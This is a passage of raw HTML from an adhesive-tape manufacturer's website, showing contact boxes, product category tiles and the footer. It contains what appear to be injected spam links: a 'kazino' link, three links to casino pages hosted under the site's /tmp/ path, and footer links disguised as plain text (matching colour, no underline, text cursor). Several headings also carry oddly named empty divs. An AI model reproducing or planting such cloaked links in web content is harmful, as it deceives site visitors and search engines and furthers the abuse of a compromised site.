t;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cb7f4ce" data-id="cb7f4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70776db elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="70776db" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Get a Free Consultation &lt;div class=&quot;login-box-shadow&quot;&gt;&lt;/div&gt;">
				<i aria-hidden="true" class="fas fa-comments"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MCIsInRvZ2dsZSI6ZmFsc2V9" >
							Get a Free Consultation <div class="login-box-shadow"></div>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Get in touch for a quick, customized quote. <div class="pagination-item-disabled"></div>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e9bebf elementor-widget elementor-widget-html" data-id="8e9bebf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="transform-skew-y"><a href="https://ctreports.com/">kazino</a></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8cb859 elementor-widget elementor-widget-html" data-id="e8cb859" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="pagination-item-link  "><a href="https://thetapelab.com/tmp/pochemu-kazahstancy-vybirayut-olimp/">aktobeoblmaslihat.kz</a></div>
<div class="breadcrumb-path-link  "><a href="https://thetapelab.com/tmp/mostbet-online-casino-vantagens/">cidadeimaginaria.org</a></div>
<div class="image-overlay-style  "><a href="https://thetapelab.com/tmp/otzyvy-o-kazino-pin-up/">okzhetpes.kz</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0bf5aaf" data-id="0bf5aaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-503085c elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="503085c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:jason@thetapelab.com" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Know what you need? &lt;div class=&quot;register-form-input&quot;&gt;&lt;/div&gt;">
				<i aria-hidden="true" class="fas fa-file-invoice-dollar"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:jason@thetapelab.com" >
							Know what you need? <div class="register-form-input"></div>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Email or call us directly for help on your project. <div class="video-player-frame"></div>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf1d1ea" data-id="bf1d1ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cef7728 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cef7728" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://thetapelab.com/shop/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Search Our Products">
				<i aria-hidden="true" class="fas fa-tape"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://thetapelab.com/shop/" >
							Search Our Products						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Search within our broad product selection. <div class="form-group-error"></div>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfb5764 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfb5764" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9aab8a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc8facb" data-id="dc8facb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfaf939 elementor-widget elementor-widget-heading" data-id="dfaf939" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Find The Exact Adhesive Material You’re Looking For <div class="text_align_justify"></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-603e9a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="603e9a3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c8a6681&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1143c17" data-id="1143c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485a1d2 elementor-widget elementor-widget-template" data-id="485a1d2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="306" class="elementor elementor-306" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a82e753 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a82e753" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f008179&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="raven-column-link elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19155a08" data-raven-link="https://thetapelab.com/medical/" data-raven-link-target="_self" data-id="19155a08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1ab7910d elementor-widget elementor-widget-heading" data-id="1ab7910d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/industrial/"><b>Medical</b></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-715f7175 elementor-widget elementor-widget-heading" data-id="715f7175" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/medical/">View all products →</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="raven-column-link elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b90e869" data-raven-link="https://thetapelab.com/stick-to-skin/" data-raven-link-target="_self" data-id="1b90e869" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1d32459a elementor-widget elementor-widget-heading" data-id="1d32459a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/stick-to-skin/"><b>Stick to Skin</b></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4346c716 elementor-widget elementor-widget-heading" data-id="4346c716" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/stick-to-skin/">View all products →</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="raven-column-link elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54bf62f7" data-raven-link="https://thetapelab.com/medical/" data-raven-link-target="_self" data-id="54bf62f7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5177512c elementor-widget elementor-widget-heading" data-id="5177512c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/medical/"><b>Industrial</b></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-155ef71e elementor-widget elementor-widget-heading" data-id="155ef71e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/industrial/">View all products →</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cee9f3 elementor-widget elementor-widget-html" data-id="7cee9f3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style type="text/css">
    .snk-tooltip {
        position: relative;
        clear: both;
        display: table;
        width: 16px;
        margin: 0 auto;
    }
    .snk-tooltip-toggle {
        position: relative;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #ccc;
        font-size: 11px !important;
        font-weight: 400;
        line-height: 16px;
        text-align: center;
        cursor: help;
        color: #000;
        letter-spacing: normal !important;
    }
    .snk-tooltip-head {
        position: relative;
        cursor: help;
    }
    .snk-tooltip-head img, .snk-tooltip-head svg {
        max-width: 100%;
        height: auto;
        display: block;
    }
    .snk-tooltip-content {
        display: none;
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
        z-index: 900;
        padding: 10px;
        font-size: 11px !important;
        line-height: normal;
        font-weight: 400;
        text-align: center;
        text-transform: none !important;
        color: #222 !important;
        background: #fff;
        width: 260px;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
        margin-bottom: 6px;
    }
    .snk-tooltip-content a {
        color: blue !important;
    }
    .snk-tooltip-content *:last-child {
        margin-bottom: 0;
    }
    .snk-tooltip-content:before {
        content: "";
        display: block;
        position: absolute;
        left: 50%;
        bottom: -6px;
        margin-left: -6px;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-top: 6px solid #fff;
    }
    .snk-tooltip:hover .snk-tooltip-content {
        display: block;
    }
    .snk-tooltip-content p {
        margin: 0;
        font-size: inherit !important;
        line-height: inherit !important;
        font-weight: inherit !important;
        text-align: inherit !important;
        color: inherit !important;
        letter-spacing: normal !important;
    }
    .snk-tooltip-content h2, .snk-tooltip-content h3 {
        font-size: 13px;
        font-weight: 700;
        line-height: normal;
        margin: 0 0 5px 0;
    }
</style>

<div class="snk-tooltip"><div class="snk-tooltip-toggle">?</div><div class="snk-tooltip-content"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf5fdfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf5fdfa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acfc3ab" data-id="acfc3ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-545d3bd elementor-widget elementor-widget-html" data-id="545d3bd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-contact-info"></div>
<div class="step-progress-indicator"></div>
<div class="post-date-display"></div>
<div class="review-card-header"></div>
<div class="button-text-label"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article></div></div></div></div></div></main><footer  class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<footer data-elementor-type="footer" data-elementor-id="93" class="elementor elementor-93 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c35cad9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c35cad9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7d27cbb&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d8da3b6" data-id="3d8da3b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1123319 elementor-widget elementor-widget-heading" data-id="1123319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:949-930-3112">Got questions? Call us anytime at <a href="tel:949-930-3112"> <span class="lmc_thetapelab">(949) 930-3112</span></a>.</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ee1b5b" data-id="8ee1b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96676c1 elementor-align-center elementor-widget elementor-widget-button" data-id="96676c1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://thetapelab.com/request-a-quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-178aeef4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178aeef4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;c5e82d0&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4fd287b2" data-id="4fd287b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-455051e7 elementor-widget elementor-widget-text-editor" data-id="455051e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://footballmanagerstory.com" style="color: #FAFAFAC9; text-decoration: none; cursor: text; font-weight:400"> Our mission </a> is to help companies create customized adhesive products. Our value is in our creative engineering solutions, our relationships with <a href="https://partnerkin.com/en/c/58" style="color: #FAFAFAC9; text-decoration: none; cursor: text; font-weight:400"> our partners </a> and our expertise in the tape and flexible material world.								</div>
				</div>
				<div class="elementor-element elementor-element-7e69fad elementor-widget elementor-widget-button" data-id="7e69fad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://share.hsforms.com/1DNXcPw79S8OeWmBNM64kfQdhc9t" id="Newsletter">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Sign Up for Our Newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10d2475e" data-id="10d2475e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35791ac2 elementor-widget elementor-widget-heading" data-id="35791ac2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/products/">Products</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dd2eebf elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5dd2eebf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/industries/">

											<span class="elementor-icon-list-text">By Industry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/materials/">

											<span class="elementor-icon-list-text">By Material</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-55a2a22" data-id="55a2a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-714a06f0 elementor-widget elementor-widget-heading" data-id="714a06f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categories</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-428eb0c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="428eb0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/industrial/">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/stick-to-skin/">

											<span class="elementor-icon-list-text">Stick to Skin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/medical/">

											<span class="elementor-icon-list-text">Medical</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40bba458" data-id="40bba458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-322be558 elementor-widget elementor-widget-heading" data-id="322be558" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/capabilities/">Capabilities</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-24dc6482 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24dc6482" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/capabilities/">

											<span class="elementor-icon-list-text">View all capabilities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8b2d5e8" data-id="8b2d5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79e6340b elementor-widget elementor-widget-heading" data-id="79e6340b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://thetapelab.com/about/">About</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fa2701a elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa2701a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/3m-tape-flexible-products/">

											<span class="elementor-icon-list-text">3M Tape &amp; Flexible Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/request-a-quote/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thetapelab.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
